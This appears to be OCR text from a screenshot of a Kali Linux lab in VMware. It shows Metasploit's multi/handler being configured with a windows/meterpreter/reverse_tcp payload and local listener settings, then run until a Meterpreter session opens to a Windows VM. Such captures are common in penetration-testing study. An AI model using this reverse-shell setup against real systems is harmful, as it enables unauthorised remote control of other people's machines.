 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
Windows 7 x64
Metasploitable2-Linux
Metasploit screenshar...
Parole Media Player
abhishek@kali: ~
abhishek@kali: ~
abhishek@kali: ~
abhishek
11:15 AM
abhishek@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > set LHOST 192.168.133.128
LHOST => 192.168.133.128
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.133.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.133.128:4444
[*] Sending stage (175174 bytes) to 192.168.133.132
[*] Meterpreter session 1 opened (192.168.133.128:4444 -> 192.168.133.132:49582) at 2021-05-06 11:01:38 +0530
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
ENG
11:15
06-05-2021